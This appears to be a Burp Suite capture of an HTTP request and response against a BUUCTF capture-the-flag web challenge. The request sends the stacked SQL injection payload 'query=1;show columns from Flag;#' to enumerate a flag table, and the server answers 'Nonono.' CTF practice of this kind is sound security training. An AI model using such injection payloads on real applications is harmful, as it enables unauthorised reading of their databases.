 Send Cancel < ▼ > ▼ Target: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
0d781159ca012f314c5fa35dd8857942
14 Connection: close
15
16 query=1;show columns from Flag;#
Response
Raw Headers Hex HTML Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Aug 2021 03:31:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.10
10 Content-Length: 216
11
12
13 <html>
14 <head>
15 </head>
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Nonono.